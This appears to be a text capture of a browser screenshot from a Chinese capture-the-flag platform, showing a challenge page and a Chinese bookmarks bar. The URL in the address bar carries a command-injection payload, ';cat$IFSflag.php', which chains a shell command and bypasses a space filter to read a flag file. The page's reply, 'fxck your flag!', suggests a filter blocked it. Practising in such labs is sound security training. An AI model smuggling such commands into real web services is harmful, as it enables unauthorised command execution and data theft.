 不安全 144efde1-fb7e-488c-b194-23274dfe8341.node5.buuoj.cn:81/?ip=;cat$IFSflag.php
导入书签... 火狐官方站点 CTF 技术社区 AI 学习 比赛 搜索引擎 others
/?ip= fxck your flag!